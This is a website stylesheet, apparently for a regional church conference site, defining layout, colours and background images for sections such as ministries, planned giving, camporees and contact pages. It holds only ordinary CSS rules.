.question-container.relational-question-container {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
}

.section-description-2 {
  color: #ff753e;
  flex-direction: column;
  margin-bottom: 17px;
  font-size: 16px;
  line-height: 26px;
  display: block;
}

.answer-text {
  margin-top: 8px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 35px;
}

.answer-text.paragraph {
  color: var(--dim-grey);
  flex: 0 auto;
  margin-top: 18px;
  padding-bottom: 0;
  padding-right: 0;
  display: block;
}

.question-text {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 17px;
  text-decoration: none;
}

.answer {
  color: #9096a4;
  flex-direction: column;
  padding: 20px 23px;
  display: flex;
}

.question {
  color: #2e323c;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.question-arrow-icon {
  opacity: .51;
  margin-left: 24px;
  margin-right: 20px;
}

.info-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 5px;
  flex-direction: column;
  align-items: center;
  padding: 0 24px;
  display: flex;
  overflow: visible;
}

.info-section.services-color-bg-section {
  background-color: #0000;
  background-image: linear-gradient(#0000, #0000);
  padding-top: 0;
  padding-bottom: 0;
  transition: transform .45s;
}

.info-section.services-color-bg-section.planned-giving-info-for {
  background-color: #ff753e;
  padding-top: 80px;
  padding-bottom: 80px;
}

.section-small-header-3 {
  color: #ff753e;
  text-align: left;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header-3.support-small-header {
  color: #ff753e;
  text-align: left;
}

.ecommunique-section {
  background-image: linear-gradient(#0000, #0000), linear-gradient(#0000, #0000);
  padding-top: 127px;
}

.ecommunique-section.comm-page {
  margin-top: 0;
  padding-top: 70px;
}

.multimedia-section {
  background-color: #fff;
  background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 80px 0 0;
  display: flex;
  position: relative;
}

.image-20 {
  max-width: 100%;
  margin-top: 8px;
  margin-left: 79px;
  margin-right: 159px;
  position: static;
  bottom: 94px;
  right: 83px;
}

.cta-v1 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 56px 4%;
  display: flex;
}

.cta-v1.abc-signup-button {
  display: flex;
}

.cta-v1-heading {
  color: #fff;
  text-align: left;
  margin-bottom: 0;
  margin-right: 32px;
  padding-bottom: 14px;
}

.full-width {
  width: 100%;
}

.more-news-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  flex-direction: column;
  align-self: auto;
  width: 33.33%;
  padding: 0 24px;
  display: flex;
  overflow: hidden;
}

.section-small-header-5 {
  color: #ff753e;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  padding-bottom: 6px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.navbar, .ministerial-subnav, .adventurers-subnav {
  z-index: 50;
}

.abc-subnav {
  z-index: 10;
}

.childrens-subnav {
  z-index: 50;
}

.hispanic-subnav {
  z-index: 0;
}

.relational-subnav, .ss-adult-subnav, .young-adult-subnav {
  z-index: 50;
}

.youth-subnav {
  z-index: 10;
}

.communication-subnav {
  z-index: 50;
  position: sticky;
  top: 82px;
}

.gpcc-subnav, .human-resources-subnav, .moving-services-subnav, .risk-management-subnav, .treasury-subnav, .planned-giving-subnav {
  z-index: 50;
}

.administration-subnav {
  z-index: 10;
}

.contact-us-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c675d757b013b1e7e2bad08_HERO-Contact-Us-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.contact-us-subnav {
  z-index: 5;
}

.contact-us-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(#f5f6f912, #f5f6f912);
  background-position: 0 0, 0 0;
  background-size: 5px, auto;
  justify-content: center;
  padding-top: 0;
  padding-bottom: 50px;
  display: flex;
}

.link-arrow-text {
  display: inline-block;
}

.link-arrow-text.white-text {
  color: var(--white);
  text-transform: uppercase;
  padding-top: 26px;
  line-height: 16px;
  position: static;
}

.link-arrow-icon {
  margin-top: -3px;
  margin-left: 8px;
}

.medical-facilities-section {
  background-color: #fff;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.medical-facilities-section.no-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 25px;
}

.side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.side-block.no-padding {
  margin-top: 45px;
  padding: 0;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
}

.side-block.no-padding {
  padding: 0;
}

.side-block.no-padding.child-cm-strip {
  flex-direction: column;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
}

.side-block.flex-right {
  justify-content: center;
  align-items: flex-end;
}

.side-block.flex-right.child-cm-strip {
  align-items: flex-end;
  margin-top: 35px;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
}

.side-block._3d {
  z-index: 1;
  perspective: 1000px;
  margin-top: 0;
  margin-bottom: -7px;
  padding-bottom: 0;
}

.side-content {
  justify-content: center;
  width: 100%;
  display: flex;
}

.mf-side-slide-1 {
  background-color: #e6e8ef;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb16d07bf02344e7d3abb77_amc-photo1.jpg");
  background-position: 0 0;
  background-size: cover;
  width: 100%;
  height: 680px;
}

.mf-side-slide-1.ahp-photo {
  height: 500px;
}

.mf-side-slide-1.trmc-photo {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b878fada042bd2f4f6f6ca7_trmc-block.jpg");
  background-position: 50%;
  background-size: cover;
  height: 500px;
}

.big-side-content {
  max-width: 570px;
}

.big-side-content.left {
  margin-left: 12%;
  padding-top: 0;
  padding-right: 5%;
}

.big-side-content.right {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-left: 12%;
  margin-right: 0%;
  padding: 39px 5% 9px 0%;
  display: flex;
}

.big-side-content.left {
  margin-bottom: 0;
  margin-left: 10%;
  padding-bottom: 9px;
  padding-right: 5%;
}

.abc-info-section {
  justify-content: center;
  align-items: center;
  padding-top: 1px;
  padding-bottom: 41px;
  display: flex;
}

.heading-39 {
  margin-top: 0;
  padding-top: 40px;
}

.text-block-12, .text-block-13, .text-block-14, .text-block-16 {
  text-align: left;
}

.paragraph-15 {
  margin-bottom: 36px;
  padding-bottom: 0;
}

.paragraph-18 {
  text-align: center;
  padding-bottom: 17px;
}

.abc-signup-section {
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  justify-content: center;
  align-items: center;
  display: flex;
}

.planned-giving-intro {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 80px;
  padding-bottom: 30px;
  display: flex;
}

.heading-41 {
  text-align: left;
  margin-bottom: -3px;
}

.intro-big-text-4 {
  color: #5d637159;
  margin-top: 0;
  margin-bottom: 45px;
  padding-bottom: 0;
  font-size: 96px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.text-light-grey {
  color: #a7adc0;
}

.process-step-number {
  color: #f4f5f9;
  margin-left: auto;
  margin-right: auto;
  font-size: 88px;
  font-weight: 700;
  line-height: 64px;
  display: block;
  position: absolute;
  top: 0;
}

.process-step-number.left {
  color: #329eff21;
  text-align: right;
  text-align: right;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
  inset: -12px -36px 0 61px;
}

.process-step {
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-bottom: 50px;
  display: flex;
  position: relative;
}

.process-step.right {
  z-index: 10;
  flex-direction: row;
  justify-content: flex-end;
  width: auto;
  margin-top: 0;
  position: static;
}

.process-step-info {
  text-align: center;
  width: auto;
  position: relative;
}

.process-step-info.right {
  text-align: left;
  width: auto;
  padding-bottom: 0;
}

.process-step-info.left {
  text-align: right;
  width: 100%;
  padding-bottom: 0;
}

.featured-events {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.featured-events.grey-section {
  background-color: #0083ffbd;
}

.featured-events.grey-section.moving-welcome-section {
  padding-top: 80px;
  padding-bottom: 86px;
  position: relative;
}

.featured-events.adv-features {
  background-image: linear-gradient(#1a507e94, #1a507e94), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba99551db3450946cb0f021_adventurers-crafts-web.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 60px;
  padding-bottom: 60px;
}

.about-side-header {
  color: var(--white);
  text-align: left;
  flex: 1;
  margin-top: 0;
  padding-right: 0;
}

.italic-text {
  text-align: left;
}

.general-intro {
  flex-direction: row;
  justify-content: center;
  padding-top: 100px;
  padding-bottom: 75px;
  display: flex;
}

.general-intro.ss-intro-section {
  padding-left: 25px;
  padding-right: 25px;
}

.heading-46 {
  margin-bottom: 0;
}

.no-margin {
  color: var(--white);
  margin: 0;
}

.empty-state {
  text-align: center;
  background-color: #0000;
}

.blog-post-section {
  border-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 60px 24px;
  display: flex;
}

.float-element-1 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 20%;
  height: 248px;
  margin-right: 0;
  padding-right: 0;
  position: absolute;
  top: 284px;
  right: -1%;
}

.float-element-2 {
  z-index: 1;
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  top: 1380px;
  bottom: 32%;
  left: 0;
}

.float-element-2.cm-float-element2 {
  top: 200px;
}

.float-element-2.moving-float2 {
  top: 72px;
}

.float-element-2.pg-float2 {
  top: 1552px;
}

.float-elements {
  display: flex;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-elements.all-news-float-elements {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: static;
}

.heading-47 {
  color: var(--white);
}

.heading-48 {
  margin-bottom: 0;
}

.features-v1 {
  flex-wrap: wrap;
  justify-content: center;
  width: 100%;
  margin-bottom: 40px;
  display: flex;
}

.features-v1.no-margin-bottom {
  background-color: #ffffffdb;
  border-radius: 8px;
  justify-content: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}

.icon {
  background-color: #4b6bf5;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 64px;
  height: 64px;
  margin-bottom: 24px;
  display: flex;
}

.icon.grade-2 {
  background-color: var(--white);
  box-shadow: 1px 0 3px 0 var(--light-grey);
  border-radius: 50%;
  width: 100px;
  height: 100px;
}

.icon.grade-2.pinterest-adventurer-block {
  background-color: #bd081c;
  width: 75px;
  height: 75px;
}

.icon.grade-2.pinterest-adventurer-block.pf-icon {
  background-color: var(--white-smoke);
}

.icon.grade-2.adv-icon-1 {
  background-image: linear-gradient(135deg, #ff753e -1%, #ffb731 0%, #ff753e);
  justify-content: center;
  width: 75px;
  height: 75px;
  margin-bottom: 0;
  margin-right: 30px;
  padding-top: 0;
}

.icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-6 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-7 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-royal-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-8 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.border {
  background-color: #0000;
  border: 1px solid #e6e8ef;
  flex: none;
}

.icon.border.no-margin {
  width: 75px;
  height: 75px;
  margin: 0;
}

.icon.border.no-margin.cm-icon2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/687811ea9a34ff481b19f436_OC%20CM%20App%20Icon%201024x1024.jpg");
  background-position: 50%;
  background-size: cover;
}

.dropdown-toggle-4 {
  box-shadow: 0 0 6px 0 var(--gainsboro);
  width: 500px;
  margin-bottom: 18px;
}

.wrapper-6 {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: flex;
  position: relative;
}

.wrapper-6.nav-bar-wrapper {
  z-index: 1;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  display: flex;
  position: sticky;
}

.wrapper-6.hero-v6-wrapper {
  z-index: 1;
  height: 100%;
  min-height: 0;
}

.adventurer-resources-section {
  background-image: none;
  background-size: auto;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.image-37 {
  border-radius: 50px;
}

.image-38 {
  border-radius: 0;
}

.image-39 {
  border-radius: 50px;
}

.adventurers-intro {
  justify-content: center;
  align-items: center;
  display: flex;
}

.links-small {
  font-size: 10px;
  font-style: normal;
  line-height: 15px;
}

.hero-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 50% 95%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-ministries-section._404-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf7a9c4f4a9d455400f38_HERO-ie-users-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 35vh;
}

.hero-ministries-section.constituency-session {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63110005d9c2f9c335053362_Constituency%20Session%201600x400.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.heading-53 {
  color: var(--white-smoke);
  margin-top: 0;
  margin-left: 25px;
  padding-bottom: 22px;
}

.links-main-nav {
  color: var(--dim-grey);
  cursor: pointer;
  background-color: #0000;
  padding-right: 7px;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.links-main-nav:hover {
  color: var(--dim-grey);
  font-weight: 400;
  text-decoration: none;
}

.links-main-nav:active {
  color: var(--dim-grey);
}

.links-main-nav:visited {
  color: var(--dim-grey);
  display: inline;
}

.links-main-nav.search-color {
  color: var(--orange-gradient-2);
}

.links-main-nav.search-color:hover {
  color: var(--light-slate-grey);
}

.links-main-nav.orange {
  color: var(--orange-gradient-2);
}

.links-main-nav.orange:hover {
  color: var(--light-slate-grey);
}

.text-block-17 {
  font-weight: 400;
}

.cm-welcome-section {
  z-index: 5;
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 76px 0;
  display: flex;
  position: relative;
  left: -2px;
}

.cm-welcome-section.comm-welcome-section {
  background-image: linear-gradient(135deg, #ffb731e6, #ff753ee6);
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
}

.cm-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  margin-bottom: 0;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.cm-welcome-wrapper.comm-welcome-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  border: 1px solid #e1e3ea80;
  border-radius: 4px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 70px;
  padding: 70px;
}

.image-40 {
  position: relative;
  inset: -487px 0 0 -415px;
}

.image-40.cm-intro-image {
  z-index: 20;
  position: static;
  top: -270px;
}

.heading-54 {
  color: var(--white);
  text-align: left;
  margin-top: -6px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 70px;
}

.link-block-2 {
  padding-left: 25px;
  padding-right: 30px;
}

.image-43 {
  padding-right: 4px;
}

.image-44 {
  margin-left: 10px;
  padding-top: 0;
}

.html-embed-4 {
  height: 50vh;
}

.heading-57 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 25px;
}

.link-block-4 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 17px;
  display: flex;
}

.regional-resources {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.resources-intro-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template: ". ."
  / .25fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: start;
  place-items: start;
  max-width: 960px;
  padding: 100px 0 70px;
  display: flex;
}

.tlt-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tlt-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 125px;
  padding-bottom: 125px;
  display: flex;
}

.find-church-section {
  background-image: linear-gradient(135deg, #7567f8, #329eff);
}

.find-church-wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.find-church-wrapper.school-wrapper {
  margin-top: 0;
}

.html-embed-5 {
  height: 50vh;
}

.find-school-section {
  background-image: linear-gradient(347deg, #ff4dae, #ff753e);
}

.find-school-map-wrapper {
  height: 50vh;
}

.html-embed-6 {
  height: 50vh;
  margin-bottom: 0;
}

.dropdown-toggle-7 {
  background-image: linear-gradient(to bottom, var(--white-smoke), var(--white-smoke));
  box-shadow: 1px 1px 3px 0 var(--light-grey);
  border-radius: 8px;
  width: 400px;
  margin-bottom: 25px;
}

.dropdown-toggle-7.president-bio-toggle {
  z-index: 10;
  cursor: pointer;
  width: 700px;
}

.subnav-mission {
  z-index: 2;
}

.mission-master-section {
  color: var(--dim-grey);
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  font-size: 16px;
  line-height: 26px;
  display: flex;
}

.mission-master-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 1200px;
  margin-top: -50px;
  padding-top: 25px;
  padding-bottom: 90px;
  display: flex;
}

.paragraph-59 {
  font-size: 10px;
  line-height: 15px;
}

.paragraph-60 {
  margin-bottom: 30px;
}

.heading-66 {
  margin-top: 10px;
}

.link-block-7 {
  padding-top: 0;
  padding-right: 22px;
}

.section-19 {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.section-19.grey-section.no-bottom-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 50%;
  background-repeat: repeat;
  background-size: auto;
  padding-bottom: 0;
}

.section-19.grey-section.no-bottom-padding.outreach-tabs {
  padding-top: 80px;
  padding-bottom: 80px;
}

.about-side-header-2 {
  flex: 1;
  margin-top: 0;
  padding-right: 40px;
}

.about-side-header-2.admin-welcome-header {
  padding-right: 20px;
}

.image-57 {
  max-width: none;
  padding-top: 9px;
  position: static;
  bottom: 424px;
  left: -288px;
  right: 381px;
}

.professional-enrichment-tab-block {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.section-header-6 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  padding-top: 0;
  padding-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.section-header-6.note {
  color: var(--orange-gradient-2);
  margin-bottom: 20px;
  font-size: 20px;
  font-style: italic;
  text-decoration: none;
}

.side-feature-video-link {
  float: left;
  color: #a5aab6;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.tab-link {
  color: #9096a4;
  background-color: #0000;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 16px;
  line-height: 48px;
  transition: box-shadow .3s, color .3s;
  position: relative;
  box-shadow: inset 0 -1px #e1e3ea;
}

.tab-link:hover {
  color: #2e323c;
}

.tab-link.w--current {
  color: #7567f8;
  background-color: #0000;
  transition: box-shadow .3s, color .3s;
  box-shadow: inset 0 -2px #7567f8, inset 0 -1px #e1e3ea;
}

.side-feature-2 {
  flex-wrap: nowrap;
  align-items: stretch;
  margin-bottom: 0;
  display: flex;
}

.side-feature-image-2 {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-end;
  margin-top: 0;
  display: flex;
}

.side-feature-image-2.admin-side2 {
  align-items: center;
  margin-top: 0;
}

.side-feature-info-2 {
  text-align: left;
  width: 100%;
  padding-left: 0;
  padding-right: 3%;
}

.side-feature-content-2 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
  display: flex;
}

.side-feature-content-2.admin-side1 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
}

.side-feature-content-2.outreach-comm-resources-side1 {
  width: 75%;
  padding-left: 5%;
  padding-right: 5%;
}

.tabs-menu {
  margin-bottom: 80px;
}

.tabs-menu.admin-member-menu {
  text-align: center;
  margin-bottom: 50px;
}

.support-staff {
  background-image: linear-gradient(7deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding-bottom: 40px;
  display: flex;
}

.admin-team-heading {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 45px;
}

.support-staff-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-79 {
  margin-left: 0;
  margin-right: 0;
  padding-right: 0;
}

.feature-v1-2 {
  text-align: center;
  flex-direction: column;
  align-items: center;
  width: 66%;
  padding: 8px 3% 72px;
  display: flex;
}

.feature-v1-2.eb2 {
  width: auto;
  padding-bottom: 0;
  padding-left: 0%;
  padding-right: 0%;
}

.program-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: 2px, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding-top: 25px;
  padding-bottom: 0;
  display: flex;
}

.program-wrapper.eb-program-wrapper {
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  border-style: none;
  padding-top: 0;
}

.program-wrapper.eb-program-wrapper.camporee {
  background-image: linear-gradient(#0000009c, #0000009c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/647008e08df9a0fa907dc88c_PF%20Camporee%202012%203200x1600.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.image-60 {
  text-align: left;
  padding: 5px 5px 5px 6px;
  position: static;
  bottom: 50px;
  right: -70px;
}

.heading-72, .heading-73 {
  text-align: left;
}

.list-item-12, .list-item-13, .list-item-14 {
  color: var(--dim-grey);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
}

.heading-74 {
  margin-top: 0;
}

.prayer-min-welcome {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.paragraph-86 {
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.container-8 {
  margin-top: 178px;
  margin-bottom: 134px;
}

.video {
  border: 0 #0000;
  border-radius: 0;
  margin-top: 0;
}

.container-9 {
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-list-wrapper-11 {
  margin-top: 25px;
  margin-bottom: 75px;
}

.collection-list-10 {
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-item-10 {
  border-radius: 0;
  margin-bottom: 41px;
  padding: 20px 20px 23px;
}

.mission-learn-more-about-adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--dark-slate-blue));
  background-position: 0 0;
  background-size: auto;
  margin-left: 0;
  padding-top: 20px;
}

.collection-list-wrapper-12 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  flex-flow: wrap;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-content: stretch flex-start;
  align-items: stretch;
  max-width: 960px;
  margin-left: -10px;
  margin-right: -10px;
  display: block;
}

.heading-79 {
  color: var(--dim-grey);
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
  padding-left: 5px;
  font-size: 17px;
  line-height: 25px;
}

.heading-79.non-bold {
  padding-top: 0;
  font-weight: 400;
}

.image-65 {
  border-radius: 8px;
  max-width: 100%;
  margin-left: 0;
  padding-top: 0;
}

.collection-item-12 {
  text-align: left;
  flex-flow: column wrap;
  flex: 0 auto;
  margin-bottom: 0;
  padding-bottom: 50px;
  padding-left: 10px;
  padding-right: 10px;
  display: flex;
}

.hide-show-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: .75fr .7fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.unordered-list {
  margin-bottom: 30px;
  padding-left: 30px;
}

.hide-show-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hide-show-section.eb-hide-show {
  background-image: linear-gradient(#1a507e12, #1a507e12), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
}

.heading-82 {
  text-align: left;
  margin-top: 10px;
}

.heading-83, .heading-84 {
  margin-bottom: 0;
}

.show-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 500;
  display: inline;
}

.button-black {
  text-align: center;
  background-color: #111111b3;
  border-radius: 4px;
  width: 200px;
  height: 48px;
  margin-top: 20px;
  margin-left: 0;
  margin-right: 10px;
  padding: 10px 30px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
}

.button-black:hover {
  background-color: #302f2f;
}

.link-block-9 {
  flex-flow: column;
  flex: 0 auto;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 100%;
  max-width: none;
  height: 25%;
  display: block;
  overflow: visible;
}

.button-light {
  background-color: var(--ghost-white);
  color: var(--dim-grey-lines);
  text-align: center;
  border-radius: 4px;
  align-self: center;
  height: 48px;
  margin: 12px 0 10px;
  padding: 10px 20px 9px;
  font-size: 17px;
  font-weight: 600;
  display: block;
}

.button-light:hover {
  background-color: var(--gainsboro);
  text-decoration: none;
}

.button-light.rel-pm-button {
  width: 250px;
  margin-top: 10px;
  margin-bottom: 11px;
  margin-left: 85px;
}

.button-light.rel-pm-button.prayer-register {
  margin-top: 0;
  margin-bottom: 18px;
  padding-top: 10px;
}

.button-light.search {
  border-radius: 0;
  height: 75px;
  margin: 0;
}

.button-light.campsite-reservations {
  width: 245px;
  margin-left: 0;
  margin-right: 0;
}

.button-light.res-button {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dodger-blue);
  text-align: center;
  flex-flow: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  padding-left: 20px;
  display: block;
  position: static;
}

.button-light.covid19-button {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: left;
  border-radius: 6px;
  width: auto;
  margin-left: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.button-light.covid19-button:hover {
  background-color: #ee5416;
  width: auto;
}

